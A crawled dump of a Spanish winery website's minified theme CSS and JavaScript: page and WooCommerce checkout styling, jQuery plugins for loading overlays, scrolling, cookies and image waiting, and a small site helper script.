.qlink{display:inline-block;line-height:60px;position:relative;overflow:hidden;padding-left:70px;text-decoration:none;font-weight:500}body.page.home .content .home_cta_section .wrapper .home_quick_link .qlink:hover span:before{height:20px}body.page.home .content .home_cta_section .wrapper .home_quick_link .qlink:hover span:after{width:20px}body.page.home .content .home_cta_section .wrapper .home_quick_link .qlink:hover::after{width:100%}body.page.home .content .home_cta_section .wrapper .home_quick_link .qlink::after{content:'';position:absolute;bottom:10px;left:70px;width:0%;height:1px;background-color:#ad9263;transition:.5s;transition-timing-function:ease-out}body.page.home .content .home_cta_section .wrapper .home_quick_link .qlink span{top:0;left:0;width:60px;height:60px;position:absolute;background-color:#ad9263}body.page.home .content .home_cta_section .wrapper .home_quick_link .qlink span:after,body.page.home .content .home_cta_section .wrapper .home_quick_link .qlink span:before{top:50%;left:50%;content:'';position:absolute;background-color:#fff;transform:translate(-50%,-50%);transition:.2s ease-out}body.page.home .content .home_cta_section .wrapper .home_quick_link .qlink span:before{width:4px;height:28px}body.page.home .content .home_cta_section .wrapper .home_quick_link .qlink span:after{width:28px;height:4px}@media screen and (max-width:1200px){body.page.home .content{margin-top:0}}body.page.nuestros-vinos .content article.mix .image{width:70%;margin:0 auto}body.page.nuestros-vinos .content h2{text-transform:none}@media screen and (max-width:800px){body.page.visitas-guiadas .wpb_column.reserve{clear:both;width:100%;margin-top:20px;text-align:center!important}body.page.visitas-guiadas .wpb_column.reserve *{margin-bottom:0!important}body.page.visitas-guiadas .wpb_column.reserve a.gb_button{display:inline-block}}body.page.restaurante .content .wpb_column .q_accordion_holder .accordion_content{text-align:center}body.page.restaurante .content .wpb_column .q_accordion_holder .accordion_content ul{list-style:none!important;margin:0 0 40px!important;padding:0!important;color:#616161}body.page.restaurante .content .wpb_column .q_accordion_holder .accordion_content .price{color:#AD9263;font-family:montserratbold;font-size:1.4em}body.page.restaurante .content .wpb_column.reservations h3,body.page.restaurante .content .wpb_column.visiting-hours h3{margin-bottom:40px;left-padding:10px}body.page.restaurante .content .wpb_column.reservations h3:before,body.page.restaurante .content .wpb_column.visiting-hours h3:before{position:relative;left:-5px;top:3px;content:'\f017';color:#AD9263;font-family:FontAwesome;font-size:1.4em}body.page.restaurante .content .wpb_column.reservations ul,body.page.restaurante .content .wpb_column.visiting-hours ul{list-style:none!important;margin:0!important;padding:0!important}body.page.restaurante .content .wpb_column.reservations strong,body.page.restaurante .content .wpb_column.visiting-hours strong{font-family:montserratbold;text-transform:uppercase}body.page.restaurante .content .wpb_column.reservations h3:before{content:'\f095'}body.page.restaurante .content .wpb_column.reservations address{margin-top:-30px;font-style:normal}body.page.contacto .google_map{margin-top:60px}body.page.contacto .contact_info{margin-top:-26px;margin-bottom:20px}body.page.contacto .contact_info h5{margin:26px 0 4px}body.page.contacto .contact_info p{margin-bottom:0;line-height:1.7em}@media screen and (max-width:1200px){body.page.contacto #gMap{margin-top:20px}body.page.contacto .contact_detail .column1,body.page.contacto .contact_detail .column2{float:none;width:100%}body.page.contacto .contact_detail .column1 .column_inner,body.page.contacto .contact_detail .column2 .column_inner{padding:0}body.page.contacto .contact_detail .column1{margin-bottom:50px}body.page.contacto .contact_detail #contact-form .column1,body.page.contacto .contact_detail #contact-form .column2{margin:0}}body.page.reservas .content .container_inner .contact_form{margin:50px 0}body.single-post.postid-17190 .flex-viewport{max-height:770px!important}body.woocommerce-page.shop .select2-container.orderby{width:100%;max-width:300px}body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout input,body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout textarea{box-sizing:border-box}body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .form-row input[type=text],body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .form-row input[type=tel],body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .form-row input[type=email]{width:100%;padding-right:15px;padding-left:15px}body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .form-row textarea{width:100%!important;padding-right:15px;padding-left:15px}body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .form-row-wide{float:left}body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .col2-set>*>:after,body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .col2-set>*>:before,body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .col2-set>:after,body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .col2-set>:before{display:table;content:"";line-height:0}body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .col2-set>*{width:48%}body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .col2-set>*>*>h3{min-height:45px;margin-bottom:10px!important}body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .col-1{float:left!important}body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .col-1 .create-account{float:none;clear:both}body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .col-2{float:right!important;margin-left:0}body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .woocommerce-checkout-payment .payment_methods{border:none!important;padding:20px;background-color:#f4f4f4}body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .woocommerce-checkout-payment .payment_methods li{position:relative;margin:0!important;border:none!important;padding:20px 20px 20px 80px!important}body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .woocommerce-checkout-payment .payment_methods li label img{display:none!important}body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .woocommerce-checkout-payment .payment_methods li label a{display:inline-block;margin-left:20px}body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .woocommerce-checkout-payment .payment_methods li:before{position:absolute;left:20px;top:20px;font-family:FontAwesome;font-size:2.5em}body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .woocommerce-checkout-payment .payment_methods li.payment_method_paypal:before{content:'\f1f4'}body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .woocommerce-checkout-payment .payment_methods li.payment_method_redsys:before{content:'\f283'}@media screen and (max-width:1200px){body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .form-row{width:100%!important;margin-right:0}}body.woocommerce-page.order-pay .button,body.woocommerce-page.order-pay .button-alt{box-sizing:border-box;text-align:center}body.woocommerce-page.order-pay .button{margin-left:20px}@media screen and (max-width:600px){body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .col2-set>*{float:none;width:100%}body.woocommerce-page.order-pay .button,body.woocommerce-page.order-pay .button-alt{width:100%;margin-bottom:20px;margin-left:0}}@media screen and (min-width:1201px){body.page.page-template-contacto .contact_info{padding-top:235px}}@media screen and (max-width:767px){body.page.home .content #section_bodega #bodega-front .box-info-wrap .vc_column-inner>.wpb_wrapper .home_quick_link,body.page.home .content #section_restaurante .wrapper .half-right .vc_column-inner>.wpb_wrapper .home_quick_link{margin-left:0}body.page.home .content #section_bodega .wrapper .half-left,body.page.home .content #section_tienda #productos-row .product-col::after{display:none}body.page.home .content #section_actualidad .full_section_inner .wpb_column .wpb_single_image.vc_align_left,body.page.home .content #section_bodega .wrapper .half-right .wpb_single_image.vc_align_left,body.page.home .content #section_restaurante .wrapper .half-left .wpb_single_image.vc_align_left{text-align:center}body.page.home .content #section_restaurante .wrapper .full_section_inner{padding-top:0}body.page.home .content #section_restaurante .wrapper .half-left{padding-top:75px}body.page.home .content #section_restaurante .wrapper .half-left .vc_column-inner{padding-left:0}body.page.home .content #section_restaurante .wrapper .half-right .vc_column-inner>.wpb_wrapper{float:none}body.page.home .content #section_bodega .wrapper .half-right .vc_column-inner{padding-left:15px}body.page.home .content #section_bodega #bodega-front .box-info-wrap .vc_column-inner>.wpb_wrapper .home_quick_link .qlink{padding:17px 0 17px 70px;line-height:1;max-width:140px}body.page.home .content #section_tienda{margin-top:30px}body.page.home .content #section_tienda .wrapper .img-central{max-width:280px;top:40px;left:auto;right:0;transform:none}body.page.home .content #section_tienda .wrapper .half-right .vc_column-inner{min-height:325px}body.page.home .content #section_tienda .wrapper .half-right .vc_column-inner .right.wpb_single_image{right:auto;left:50%;transform:translateX(-50%)}body.page.home .content #section_tienda #productos-row{padding:110px 0 30px}body.page.home .content #section_actualidad .full_section_inner{max-width:420px;margin:0 auto;width:100%}body.page.home .content #section_actualidad .full_section_inner .wpb_column .wpb_single_image .vc_single_image-wrapper,body.page.home .content #section_actualidad .full_section_inner .wpb_column .wpb_single_image .vc_single_image-wrapper img{width:100%}}@media screen and (max-width:600px){body.page.home .content #section_tienda{margin-top:0}body.page.home .content #section_tienda .wrapper .img-central{display:none}body.page.home .content #section_tienda .wrapper .half-right .vc_column-inner{min-height:205px}}@media screen and (max-width:480px){body.page.home .content #section_restaurante .wrapper.vc_custom_1504792329590{background-image:none!important}body.page.home .content #section_restaurante .wrapper .half-left{padding-top:0}body.page.home .content .home_cta_section .wrapper .box-info h2{font-size:28px;line-height:30px}body.page.home .content .home_cta_section .wrapper .box-info-wrap .vc_column-inner>.wpb_wrapper{padding:30px}body.page.home .content #section_tienda .wrapper .half-right{display:none}body.page.home .content #section_tienda #productos-row{padding:20px 0 30px}body.page.home .content #section_bodega #bodega-front .box-info-wrap .wpb_single_image{bottom:-65px;right:0;width:70px}}.hfoot{text-align:center;text-transform:none;}.reserva-p{font-family: montserratregular;letter-spacing: 0;font-weight: 400;color: #fff;text-transform: none;font-size: 14px;line-height: 2;}.p-reserva{line-height:  18px;color: #303030;font-weight: 400;font-size: 14px;text-transform: none;font-family: montserratregular;letter-spacing: 0;}

--- FILE ---
content_type: application/javascript
request_url: https://casasicilia1707.es/wp-content/themes/bridge-child/js/jquery/jquery.alimagen.js?ver=5.2.1
body_size: 3726
content:
!function(e){function t(t,i){this.element=e(t),this.options=e.extend({},n,i),this._defaults=n,this._name=s,this._loader=null,this.init()}function i(){e[s]||(e.isLoading=function(t){e("body").isLoading(t)})}var s="isLoading",n={position:"right",text:"",className:"icon-refresh",tpl:'<div class="isloading-wrapper %wrapper%">%text%<i class="%class% icon-spin"></i></div>',disableSource:!0,disableOthers:[]};t.prototype={init:function(){this.element.is("body")&&(this.options.position="overlay"),this.show()},show:function(){switch(this._loader=e(this.options.tpl.replace("%wrapper%"," isloading-show  isloading-"+this.options.position).replace("%class%",this.options.className).replace("%text%",""!==this.options.text?this.options.text+" ":"")),this.element.is("input, textarea")&&this.options.disableSource===!0?this.element.attr("disabled","disabled"):!0===this.options.disableSource&&this.element.addClass("disabled"),this.options.position){case"inside":this.element.html(this._loader);break;case"overlay":if(this.element.is("body"))e("body").prepend('<div class="isloading-overlay fixed" />'),e(".isloading-overlay.fixed").css({height:this.element.outerHeight()+"px"});else{var t=this.element.css("position"),i=null;i="relative"===t?{top:0,left:0}:this.element.position(),this.element.prepend('<div class="isloading-overlay absolute" />'),e(".isloading-overlay.absolute").css({left:i.left+"px",top:i.top+"px",width:this.element.outerWidth()+"px",height:this.element.outerHeight()+"px"})}e(".isloading-overlay").html(this._loader);break;default:this.element.after(this._loader)}this.disableOthers()},hide:function(){"overlay"===this.options.position?e(".isloading-overlay").remove():(e(this._loader).remove(),this.element.text(this.element.attr("data-isloading-label"))),this.element.removeAttr("disabled").removeClass("disabled"),this.enableOthers()},disableOthers:function(){e.each(this.options.disableOthers,function(t,i){var s=e(i);s.is("button, input, textarea")?s.attr("disabled","disabled"):s.addClass("disabled")})},enableOthers:function(){e.each(this.options.disableOthers,function(t,i){var s=e(i);s.is("button, input, textarea")?s.removeAttr("disabled"):s.removeClass("disabled")})}},e.fn[s]=function(i){return this.each(function(){var n=e.data(this,"plugin_"+s);("hide"!=i||n)&&("hide"===i&&n?"hide"===i?n.hide():n.show():e.data(this,"plugin_"+s,new t(this,i)))})},i()}(jQuery,window,document),function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):"undefined"!=typeof module&&module.exports?module.exports=e(require("jquery")):e(jQuery)}(function(e){"use strict";function t(t){return!t.nodeName||-1!==e.inArray(t.nodeName.toLowerCase(),["iframe","#document","html","body"])}function i(t){return e.isFunction(t)||e.isPlainObject(t)?t:{top:t,left:t}}var s=e.scrollTo=function(t,i,s){return e(window).scrollTo(t,i,s)};return s.defaults={axis:"xy",duration:0,limit:!0},e.fn.scrollTo=function(n,o,r){"object"==typeof o&&(r=o,o=0),"function"==typeof r&&(r={onAfter:r}),"max"===n&&(n=9e9),r=e.extend({},s.defaults,r),o=o||r.duration;var a=r.queue&&r.axis.length>1;return a&&(o/=2),r.offset=i(r.offset),r.over=i(r.over),this.each(function(){function l(t){var i=e.extend({},r,{queue:!0,duration:o,complete:t&&function(){t.call(u,f,r)}});d.animate(p,i)}if(null!==n){var c,h=t(this),u=h?this.contentWindow||window:this,d=e(u),f=n,p={};switch(typeof f){case"number":case"string":if(/^([+-]=?)?\d+(\.\d+)?(px|%)?$/.test(f)){f=i(f);break}f=h?e(f):e(f,u);case"object":if(0===f.length)return;(f.is||f.style)&&(c=(f=e(f)).offset())}var m=e.isFunction(r.offset)&&r.offset(u,f)||r.offset;e.each(r.axis.split(""),function(e,t){var i="x"===t?"Left":"Top",n=i.toLowerCase(),o="scroll"+i,g=d[o](),v=s.max(u,t);if(c)p[o]=c[n]+(h?0:g-d.offset()[n]),r.margin&&(p[o]-=parseInt(f.css("margin"+i),10)||0,p[o]-=parseInt(f.css("border"+i+"Width"),10)||0),p[o]+=m[n]||0,r.over[n]&&(p[o]+=f["x"===t?"width":"height"]()*r.over[n]);else{var y=f[n];p[o]=y.slice&&"%"===y.slice(-1)?parseFloat(y)/100*v:y}r.limit&&/^\d+$/.test(p[o])&&(p[o]=p[o]<=0?0:Math.min(p[o],v)),!e&&r.axis.length>1&&(g===p[o]?p={}:a&&(l(r.onAfterFirst),p={}))}),l(r.onAfter)}})},s.max=function(i,s){var n="x"===s?"Width":"Height",o="scroll"+n;if(!t(i))return i[o]-e(i)[n.toLowerCase()]();var r="client"+n,a=i.ownerDocument||i.document,l=a.documentElement,c=a.body;return Math.max(l[o],c[o])-Math.min(l[r],c[r])},e.Tween.propHooks.scrollLeft=e.Tween.propHooks.scrollTop={get:function(t){return e(t.elem)[t.prop]()},set:function(t){var i=this.get(t);if(t.options.interrupt&&t._last&&t._last!==i)return e(t.elem).stop();var s=Math.round(t.now);i!==s&&(e(t.elem)[t.prop](s),t._last=this.get(t))}},s}),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e("object"==typeof exports?require("jquery"):jQuery)}(function(e){function t(e){return a.raw?e:encodeURIComponent(e)}function i(e){return a.raw?e:decodeURIComponent(e)}function s(e){return t(a.json?JSON.stringify(e):String(e))}function n(e){0===e.indexOf('"')&&(e=e.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return e=decodeURIComponent(e.replace(r," ")),a.json?JSON.parse(e):e}catch(t){}}function o(t,i){var s=a.raw?t:n(t);return e.isFunction(i)?i(s):s}var r=/\+/g,a=e.cookie=function(n,r,l){if(void 0!==r&&!e.isFunction(r)){if(l=e.extend({},a.defaults,l),"number"==typeof l.expires){var c=l.expires,h=l.expires=new Date;h.setTime(+h+864e5*c)}return document.cookie=[t(n),"=",s(r),l.expires?"; expires="+l.expires.toUTCString():"",l.path?"; path="+l.path:"",l.domain?"; domain="+l.domain:"",l.secure?"; secure":""].join("")}for(var u=n?void 0:{},d=document.cookie?document.cookie.split("; "):[],f=0,p=d.length;p>f;f++){var m=d[f].split("="),g=i(m.shift()),v=m.join("=");if(n&&n===g){u=o(v,r);break}n||void 0===(v=o(v))||(u[g]=v)}return u};a.defaults={},e.removeCookie=function(t,i){return void 0===e.cookie(t)?!1:(e.cookie(t,"",e.extend({},i,{expires:-1})),!e.cookie(t))}}),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?module.exports=e(require("jquery")):e(jQuery)}(function(e){var t="waitForImages";e.waitForImages={hasImageProperties:["backgroundImage","listStyleImage","borderImage","borderCornerImage","cursor"],hasImageAttributes:["srcset"]},e.expr[":"]["has-src"]=function(t){return e(t).is('img[src][src!=""]')},e.expr[":"].uncached=function(t){return e(t).is(":has-src")?!t.complete:!1},e.fn.waitForImages=function(){var i,s,n,o=0,r=0,a=e.Deferred();if(e.isPlainObject(arguments[0])?(n=arguments[0].waitForAll,s=arguments[0].each,i=arguments[0].finished):1===arguments.length&&"boolean"===e.type(arguments[0])?n=arguments[0]:(i=arguments[0],s=arguments[1],n=arguments[2]),i=i||e.noop,s=s||e.noop,n=!!n,!e.isFunction(i)||!e.isFunction(s))throw new TypeError("An invalid callback was supplied.");return this.each(function(){var l=e(this),c=[],h=e.waitForImages.hasImageProperties||[],u=e.waitForImages.hasImageAttributes||[],d=/url\(\s*(['"]?)(.*?)\1\s*\)/g;n?l.find("*").addBack().each(function(){var t=e(this);t.is("img:has-src")&&c.push({src:t.attr("src"),element:t[0]}),e.each(h,function(e,i){var s,n=t.css(i);if(!n)return!0;for(;s=d.exec(n);)c.push({src:s[2],element:t[0]})}),e.each(u,function(i,s){var n,o=t.attr(s);return o?(n=o.split(","),void e.each(n,function(i,s){s=e.trim(s).split(" ")[0],c.push({src:s,element:t[0]})})):!0})}):l.find("img:has-src").each(function(){c.push({src:this.src,element:this})}),o=c.length,r=0,0===o&&(i.call(l[0]),a.resolveWith(l[0])),e.each(c,function(n,c){var h=new Image,u="load."+t+" error."+t;e(h).one(u,function d(t){var n=[r,o,"load"==t.type];return r++,s.apply(c.element,n),a.notifyWith(c.element,n),e(this).off(u,d),r==o?(i.call(l[0]),a.resolveWith(l[0]),!1):void 0}),h.src=c.src})}),a.promise()}}),function(e){e.fn.extend({serializeFormJSON:function(){var t={};return e.each(this.serializeArray(),function(){t[this.name]?(t[this.name].push||(t[this.name]=[t[this.name]]),t[this.name].push(this.value||"")):t[this.name]=this.value||""}),t},labelsToPlaceholder:function(){var t=this,i=["text","email","file","number","password","tel"];return t.each(function(){var t=e(this);t.is("form")&&t.find("label").each(function(){if(""!=e(this).attr("for")){var t=e(this),s=e("#"+t.attr("for")),n=e.trim(t.text());switch(s.prop("tagName").toLowerCase()){case"input":if(-1==i.indexOf(s.attr("type")))return;s.attr("placeholder",n);break;case"select":s.find("option:first").text(n);break;case"textarea":s.attr("placeholder",n)}t.addClass("hide")}})}),this},viewportHeight:function(t){var i=e(this),s="vh"+e.now();return t=e.extend({percentage:100,mobile:!1},t),i.each(function(){e(this).css({height:t.mobile?t.percentage+"vh":e(window).height()*(t.percentage/100)})}),t.mobile?this:(i.data("vhnamespace",s),e(window).on("resize."+s,function(){return i=i.filter(function(){return"undefined"!=typeof e(this).data("vhnamespace")}),i.length?void i.css({height:e(window).height()*(t.percentage/100)}):(e(window).off("resize."+s),void(i=s=null))}),this)},toBackground:function(t){var i=e(this);return t=e.extend({removeImg:!0},t),i.each(function(i,s){s=e(s),s.is("img")&&(s.parent().css("backgroundImage",'url( "'+s.attr("src")+'" )'),t.removeImg&&s.remove())}),this},simpleOverlay:function(t){var i=this,s="sol-obj",n=i.data(s)||{options:{containerClass:"simpleoverlay-container",overlayClass:"simpleoverlay",showClass:"simpleoverlay-show"},show:function(){return i.addClass(this.options.showClass)},hide:function(){return i.removeClass(this.options.showClass)},isVisible:function(){return i.hasClass(this.options.showClass)},_save:function(){i.data(s,this)},destroy:function(){return this.hide(),i.removeClass(this.options.containerClass).removeData(s).trigger("soldestroy").find("."+this.options.overlayClass).remove(),i}};if(!t||"object"==typeof t){if(i.data(s))return console.log("This elements are simpleOverlay."),this;e.extend(n.options,t),i.addClass(n.options.containerClass).append('<div class="'+n.options.overlayClass+'">'),n._save()}return"string"==typeof t?i.data(s)?"_"===t.charAt(0)?(console.log(t+" is, perhaps, private method."),this):"function"!=typeof n[t]?(console.log(t+" is not simpleOverlay method."),this):n[t]():(console.log("This elements aren´t simpleOverlay."),this):this}}),e.translate=function(e){var t=this("html").attr("lang").split("-")[0],i=this.type(gbLang),s=null;return"null"===i||"undefined"===i?"error":"array"!==this.type(gbLang.es)||"array"!==this.type(gbLang[t])?"error":(s=gbLang.es.indexOf(e))>-1?gbLang[t][s]:"error"}}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://casasicilia1707.es/wp-content/themes/bridge-child/js/jquery/global.js?ver=5.2.1
body_size: 1436
content:
var Alimagen={};!function(e){Alimagen={VERSION:"0.0.7",FRAMEWORK:"jQuery",REQUIRED_VERSION:"1.8.3",ARROBA:"@",counter:0,blogInfo:null,currentDoc:location.pathname,ajax:!1,mail:{domain:"",ext:"",alphabet:[],indexes:[]},isMobile:{Android:navigator.userAgent.match(/Android/i),BlackBerry:navigator.userAgent.match(/BlackBerry/i),iOS:navigator.userAgent.match(/iPhone|iPad|iPod/i),Opera:navigator.userAgent.match(/Opera Mini/i),Windows:navigator.userAgent.match(/IEMobile/i),any:function(){return this.Android||this.BlackBerry||this.iOS||this.Opera||this.Windows}},_testFrameworkVersion:function(){return"undefined"!=typeof e&&"string"==typeof e().jquery&&this.versionToInt(this.REQUIRED_VERSION)<=this.versionToInt(e().jquery)},newNumber:function(){return this.counter++},versionToInt:function(e){for(e=parseInt(e.replace(/\./g,""));1e4>10*e;)e*=10;return e},setMailTo:function(o){return e("a."+o).click(function(e){e.preventDefault();for(var o="mailto:",n=0,i=this.mail.indexes.length;i>n;n++)o+=this.mail.alphabet[this.mail.indexes[n]-1];location=o+this.ARROBA+this.mail.domain+"."+this.mail.ext}),this},createScrollTo:function(o,n){return e("."+o).on("click","a",function(o){o.preventDefault();var i=e(this).attr("href");i=i.substr(i.lastIndexOf("/")+1),"#"!==i&&(n=e.extend({duration:1e3,easing:"easeOutExpo"},n),e.scrollTo(i,n))}),this},toggleScrollTop:function(){e(".scroll-top").toggleClass("visible").fadeToggle()},createResponsiveNav:function(o,n,i,t){var a=e(n);t=e.extend({beforeToggle:null,beforeOpen:null,beforeClose:null},t),a.on("click",function(n){n.stopPropagation(),"function"===e.type(t.beforeToggle)&&t.beforeToggle(),e(this).hasClass("close")||"function"!==e.type(t.beforeOpen)||t.beforeOpen(),e(this).hasClass("close")&&"function"===e.type(t.beforeClose)&&t.beforeClose(),e(this).toggleClass("close").siblings(i).slideToggle(),e(o).toggleClass("close")}),e(window).resize(function(){var n=e(o+" "+i);(a.is(":hidden")&&n.is(":hidden")||a.is(":visible")&&n.is(":visible"))&&(n.toggle(),n.is(":hidden")?(a.removeClass("close"),e(o).removeClass("close")):(a.addClass("close"),e(o).addClass("close")))})},refreshFragments:function(e){if("undefined"!=typeof e&&e)for(var o in e)jQuery(o).replaceWith(e[o])},beforeAJAX:function(o){o="undefined"==typeof o?!0:!!o,this.ajax=!0,o&&e.isLoading({position:"overlay"})},afterAJAX:function(o){o="undefined"==typeof o?!0:!!o,this.ajax=!1,o&&e.isLoading("hide")}}}(jQuery),function(e){var o=null,n=0,i=2e3,t=30;Alimagen.ajaxGlobal=function(){e(".to-background img").wrap('<div class="image-viewport"></div>').toBackground(),e(window).resize()},e(function(){e("body > .wrapper").simpleOverlay(),e(window).on("scroll",function(){e(this).scrollTop()>200?e(".q_logo").addClass("constrained"):e(".q_logo").removeClass("constrained")}).on("resize",function(){e(".section.special, .section.special-noimage").each(function(){var o,n,i=e(this).find("> .full_section_inner > .wpb_column > .wpb_wrapper"),t=0;for(i.css("height","auto"),o=0;o<i.length;o++)n=i.get(o),e(n).height()>t&&(t=e(n).height());i.height(t)})}),e(document).on("ajaxComplete",function(){e(".ajax_loader.main-loader").is(":visible")&&e(this).trigger("bridgeUnload"),e(".content").waitForImages(function(){Alimagen.ajaxGlobal()}),o&&(clearInterval(o),n=0),o=setInterval(function(){return n==t?(clearInterval(o),o=null,void(n=0)):(e(window).resize(),void n++)},i)}),e("body").on("gbfPreSubmitForm",function(){Alimagen.beforeAJAX()}).on("gbfAjaxComplete",function(){Alimagen.afterAJAX(),e.scrollTo(".form-message",{duration:1e3,easing:"swing",offset:-400})}).on("gbfDatepickerClose",function(){e("body > .wrapper").simpleOverlay("hide")}).on("focus",'*[ id$="-date-field" ]',function(){e("body > .wrapper").simpleOverlay("show")}).on("click","a.scroll-to",function(o){o.preventDefault(),e.scrollTo(this.href.substring(this.href.indexOf("#")),{duration:1e3,easing:"swing",offset:-200})})}),e(window).on("load gbfload",function(){Alimagen.ajaxGlobal()})}(jQuery),function(e){e(function(){e("form.woocommerce-checkout").labelsToPlaceholder()})}(jQuery);